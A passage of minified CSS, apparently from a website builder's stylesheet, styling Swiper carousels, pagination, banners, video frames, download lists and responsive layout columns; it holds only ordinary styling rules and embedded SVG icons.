.swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;transition:.3s;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);-ms-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,0.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0}html,body{scroll-behavior:smooth}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{width:100%;overflow-x:hidden;-webkit-text-size-adjust:none}body{width:100%;overflow-x:hidden;font-size:12px;font-family:"\5FAE\8F6F\96C5\9ED1", "arial", sans-serif;color:#657180;line-height:1.5}.preview_frame{width:100%;overflow-x:hidden}ol,ul,li{list-style:none}fieldset,img{border:0}a{color:#39f;outline:none}a:hover{color:#6bc30d}del,ins,a{text-decoration:none}i{font-style:normal}input,button,textarea,select{outline:none}textarea{resize:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.clearfl{clear:both}.clearfix:after{clear:both;display:block;height:0;visibility:hidden;line-height:0;content:' '}.clearfix{clear:both;*display:table;*zoom:1}.fl{float:left}.fr{float:right}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-word-break:break-all;word-break:break-all;-ms-word-wrap:break-word;word-wrap:break-word}input,textarea,select{font-family:inherit;font-size:inherit;line-height:normal}.body-modal-open{position:fixed}.ani-btn-loading{display:inline-block;vertical-align:middle;-webkit-animation:icon-loading-rotate 0.5s infinite linear;animation:icon-loading-rotate 0.5s infinite linear}@-webkit-keyframes icon-loading-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes icon-loading-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.mb_body_view{overflow:hidden}

::-webkit-scrollbar{width:10px;height:10px}::-webkit-scrollbar-thumb{border-radius:5px;background:#d7d7d7}::-webkit-scrollbar-track{background:#f2f2f2}.pc_pattern .layrow{width:100%;position:relative}.pc_pattern .layrow .laybox{width:100%;padding:0 10%;margin-left:auto;margin-right:auto}.pc_pattern .layrow .layout_column[data-class-col=pc_col_1]{width:8.33%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_2]{width:21%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_3]{width:26%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_4]{width:33.33%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_5]{width:41.66%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_6]{width:50%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_7]{width:52.33%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_8]{width:66.66%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_9]{width:75%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_10]{width:83.33%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_11]{width:91.66%}.pc_pattern .layrow .layout_column[data-class-col=pc_col_12]{width:100%}.mb_pattern .layrow .layout_column[data-class-col=mb_col_0]{width:0}.mb_pattern .layrow .layout_column[data-class-col=mb_col_1]{width:100%}.mb_pattern .layrow .layout_column[data-class-col=mb_col_2]{width:50%}.mb_pattern .layrow .layout_column[data-class-col=mb_col_3]{width:75%}.mb_pattern .layrow .layout_column[data-class-col=mb_col_4]{width:25%}.mb_pattern .layrow .layout_column[data-class-col=mb_col_5]{width:33.33%}.layrow .laybox{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.mb_pattern .layrow .laybox{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.full_screen_banner .full_screen_banner_swiper{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.full_screen_banner .padding_bottom_swiper_frame{width:100%}.full_screen_banner .full_screen_banner_swiper .swiper-slide{background-repeat:no-repeat;background-position:50% 50%}.full_screen_banner .full_screen_banner_swiper .layout_column{min-height:0;width:100% !important;height:100%}.full_screen_banner .laybox{padding:0 !important}.full_screen_banner .banner_frame{position:relative;width:100%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;margin:0 auto}.full_screen_banner .first_img{position:absolute;top:0;left:0;z-index:-1;opacity:0;width:100%}.banner_short_line_wrap{position:absolute;left:0;right:0;bottom:3%;margin-left:auto;margin-right:auto;overflow:hidden;z-index:4;text-align:center;pointer-events:none}.banner_short_line_wrap .pic_short_line_btn{pointer-events:auto;position:relative;display:inline-block;margin:0 3px;cursor:pointer}.banner_short_line_wrap .pic_short_line_btn .pic_short_line{width:13px;height:4px;-webkit-transition:all .3s;transition:all .3s;background:rgba(229,229,229,0.4);border-radius:4px}.banner_short_line_wrap .pic_short_line_btn_activity{width:26px;background-color:#e5e5e5;border-radius:10px}.banner_short_line_wrap .pic_short_line_btn .pic_short_line:hover{width:26px;background-color:#e5e5e5}.full_screen_banner .arrow_btn{position:absolute;top:0;bottom:0;margin-top:auto;margin-bottom:auto;text-align:center;overflow:hidden;width:60px;height:60px;cursor:pointer;z-index:3;-webkit-tap-highlight-color:transparent}.full_screen_banner .arrow_btn_next{margin-right:1%;right:0;background:url("../images/backimg1.png") -55px -42px;-webkit-transition:margin-right .3s ease-out 0s;transition:margin-right .3s ease-out 0s}.full_screen_banner .arrow_btn_prev{margin-left:1%;background:url("../images/backimg1.png") 0 -42px;-webkit-transition:margin-left .3s ease-out 0s;transition:margin-left .3s ease-out 0s}.full_screen_banner .arrow_btn_next:hover{margin-right:15px}.full_screen_banner .arrow_btn_prev:hover{margin-left:15px}.my_banner .banner_btn{width:60px;height:60px;line-height:60px;text-align:center;background-image:none;background-repeat:no-repeat;position:absolute;z-index:1000;background-color:rgba(0,0,0,0.1);border-radius:6px;top:calc(50% - 30px);cursor:pointer;color:#fff;font-size:40px}.top_bottom_arrow_frame .fk_rightColorArrowsImg{position:relative;width:60px;height:60px;line-height:60px;text-align:center;background-color:rgba(0,0,0,0.4);cursor:pointer;color:#fff;font-size:40px}.full_screen_banner .arrow_btn{position:absolute;top:0;bottom:0;margin-top:auto;margin-bottom:auto;text-align:center;overflow:hidden;width:60px;height:60px;line-height:60px;text-align:center;cursor:pointer;z-index:3;-webkit-tap-highlight-color:transparent;color:#4c4c4c;font-size:40px;background-image:none}.full_screen_banner .arrow_btn .style-1-icon{position:absolute;top:0;bottom:0;margin-top:auto;margin-bottom:auto;width:40px;height:40px;left:15px}.full_screen_banner .arrow_btn_next .mock-after,.full_screen_banner .arrow_btn_prev .mock-after{width:0;height:2px;position:absolute;top:1px;bottom:0;margin-top:auto;margin-bottom:auto;background-color:#4c4c4c;-webkit-transition:all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition:all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s}.full_screen_banner .arrow_btn_next .mock-after{right:25px}.full_screen_banner .arrow_btn_next:hover .mock-after{width:20px;right:35px}.full_screen_banner .arrow_btn_prev .mock-after{left:32px}.full_screen_banner .arrow_btn_prev:hover .mock-after{width:20px;left:40px}.full_screen_banner .arrow_btn_prev:after{left:25px}.full_screen_banner .arrow_btn_prev:hover::after{width:20px;left:32px}.full_screen_banner.my_banner .banner_btn{background-image:none}.my_banner .banner_btn{width:60px;height:60px;background-image:url("../images/backimg1.png");background-repeat:no-repeat;position:absolute;z-index:101;background-color:rgba(0,0,0,0.1);border-radius:6px;top:calc(50% - 30px);cursor:pointer}.full_screen_banner .pic_arrow_btn_prev{left:1%}.full_screen_banner .pic_arrow_btn_next{right:1%;background-position:-45px 0}.my_banner .banner_btn:hover{background-color:rgba(0,0,0,0.4)}.full_screen_banner .video_frame .one_column{min-height:0;height:100%;position:relative;z-index:10}.full_screen_banner .layout_column{background:rgba(255,255,255,0) !important;float:left}.full_screen_banner .video_frame{width:100%;position:relative;overflow:hidden}.full_screen_banner .video_frame .full_screen_video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-o-object-fit:cover;object-fit:cover;z-index:9}.full_screen_banner .video_frame .one_column{min-height:0;height:100%;position:relative;z-index:10}.module{position:relative}.module .basic_picture img{width:100%;height:auto;display:block}.pc_pattern .layout_header_fixed{position:fixed !important;left:0;top:0;z-index:2002}.mb_pattern .rowFixedNext{display:none !important}.mb_pattern .fixed_background_layer{display:none !important}.layout_header{width:100%;position:relative}.fixed_background_layer{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:none;background-position:0% 0%;-webkit-transition:all .2s;transition:all .2s}.layout_header_fixed .fixed_background_layer{display:block}.my_photo_desc{z-index:1;position:absolute;text-align:center;width:100%;bottom:0;-webkit-transition:all 0.3s;transition:all 0.3s;font-size:15px;color:#fff;height:44px;line-height:44px;background:rgba(0,0,0,0.7);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 10px}.full_screen_banner_swiper .module{z-index:11}.layout_header .system_row .layout_column{min-height:64px}.placeholder_a{width:0;height:0}#position_fixed_background_layer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:-1}.fixed_background_show{background-color:transparent !important;background-image:none !important}.ja-jp_website .tipPopPart .tipFont{word-break:break-all}.list_cache_tips{width:100%;height:100%;position:absolute;z-index:99;top:0;left:0;background:rgba(0,0,0,0.7);text-align:center}.list_cache_tips::before{content:'\81EA\52A8\7FFB\9875\4E2D\FF0C\8BF7\7A0D\540E\FF01';color:#fff;font-size:18px;line-height:80px}.mb_pattern .video_frame{background:#000}.mb_pattern .video_frame .layout_column{display:none}.mb_pattern .video_frame .mb_full_screen_video{top:0;left:0;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.mb_pattern .video_frame .video_poster_img{width:100%;height:100%;padding-bottom:inherit;background-position:center center;-webkit-background-size:cover;background-size:cover;-webkit-transition:all .46s ease;transition:all .46s ease;position:absolute;top:0;z-index:10}.mb_pattern .video_frame .flv_play_btn{top:50%;opacity:1}.mb_pattern .video_frame .flv_play_btn{position:absolute;width:60px;height:60px;background:url(../images/backimg1.png) -116px -196px no-repeat;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:11}.pc_pattern .video_frame .video_poster_img,.pc_pattern .video_frame .flv_play_btn{display:none}.basic_download_display .list_header{font-size:16px;height:50px}.basic_download_display .list_header .file_item_download{background:transparent !important;height:auto !important;font-size:16px}.basic_download_display .list_header .file_item_download:hover{background:transparent !important}.basic_download_display .moduleStyle_0 .file_item_name{width:15%}.basic_download_display .moduleStyle_0 .file_item_summary{width:0px;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;white-space:nowrap;overflow:visible;text-overflow:clip}.basic_download_display .moduleStyle_0 .file_item_summary p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%}.basic_download_display .moduleStyle_0 .file_item_num{width:10%}.basic_download_display .moduleStyle_0 .file_item_time{width:20%}.basic_download_display .moduleStyle_0 .file_item_size{width:10%}.basic_download_display .center_num{text-align:center}.mb_pattern .basic_download_display .moduleStyle_0 .file_item_name{width:100%}.mb_pattern .basic_download_display .moduleStyle_0 .file_item_summary{display:none}.mb_pattern .basic_download_display .moduleStyle_0 .file_item_num{display:none}.mb_pattern .basic_download_display .moduleStyle_0 .file_item_time{display:none}.mb_pattern .basic_download_display .moduleStyle_0 .file_item_size{display:none}.basic_video_display .list_one .list_one_wrap .list_content_frame .product_name_wrap .product_name{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;max-height:48px;text-align:left}.basic_video_display .list_one .list_one_wrap .list_content_frame .product_summary_wrap .product_summary{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;max-height:42px;text-align:left}

.basic_banner .basic_banner_box{width:100%}.basic_banner .basic_banner_swiper_box{margin:0 auto;position:relative}.basic_banner .basic_banner_swiper_box .basic_banner_swiper_box_height{position:relative}.basic_banner .basic_banner_swiper_box .basic_banner_swiper_box_height .basic_banner_child{position:absolute;top:0;left:0;width:100%;height:100%;z-index:9}.basic_banner .basic_banner_swiper_box .basic_banner_swiper_box_height .basic_banner_child .basic_banner_swiper{width:100%;height:100%}.basic_banner .basic_banner_swiper_box .basic_banner_swiper_box_height .basic_banner_child .basic_banner_swiper .back_img{width:100%;height:100%;background-position:center;background-repeat:no-repeat}.basic_banner .pagination_frame{overflow:hidden;display:-webkit-box;display:-moz-box;display:flex;display:-webkit-flex;display:-ms-flexbox;overflow-y:hidden;overflow-x:auto}.basic_banner .pagination_frame .paginations{white-space:nowrap;font-size:0;margin:0 auto}.basic_banner .pagination_frame .paginations .page{position:relative;display:inline-block;width:100px;height:75px;margin:18px 9px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:rgba(255,255,255,0)}.basic_banner .pagination_frame .paginations .page .photo_mask{cursor:pointer;position:absolute;z-index:2;width:100%;height:100%;background:rgba(255,255,255,0.3);-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_banner .pagination_frame .paginations .page .photo_mask:hover{background:0 0}.basic_banner .pagination_frame .paginations .page .photo_item{height:100%;-webkit-background-size:cover !important;background-size:cover !important;background-position:center;padding-bottom:75%}.basic_banner .pagination_frame .paginations .active .photo_mask{border:1px solid grey;background:0 0}.basic_banner .pagination_frame::-webkit-scrollbar{height:0px}.basic_banner .pic_arrow_btn_prev{left:20px}.basic_banner .pic_arrow_btn_next{right:20px;background-position:-45px 0}.basic_banner .basic_banner_dot_list{text-align:center;position:absolute;bottom:7px;width:100%;z-index:99}.basic_banner .basic_banner_dot_list .swiper-pagination-bullet{display:inline-block;width:9px;height:9px;background:rgba(153,153,153,0.8);margin:7px;border-radius:50%;cursor:pointer;-webkit-transition:background 0.3s;transition:background 0.3s;opacity:1}.basic_banner .basic_banner_dot_list .swiper-pagination-bullet-active{background:#fff}.basic_banner .basic_banner_swiper_coverflow .swiper-slide{width:86% !important;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important}.basic_banner .basic_banner_swiper_coverflow .swiper-slide-shadow-left{opacity:0}.basic_banner .basic_banner_swiper_coverflow .swiper-slide-shadow-right{opacity:0}.basic_banner .basic_banner_swiper_coverflow .swiper-slide-active{padding:0 5px}.basic_banner .basic_banner_swiper_coverflow .coverflow_btn .banner_btn{background-color:rgba(0,0,0,0)}.basic_banner .basic_banner_swiper_coverflow .coverflow_btn .banner_btn:hover{background-color:rgba(0,0,0,0.4)}.basic_banner .basic_banner_swiper_coverflow 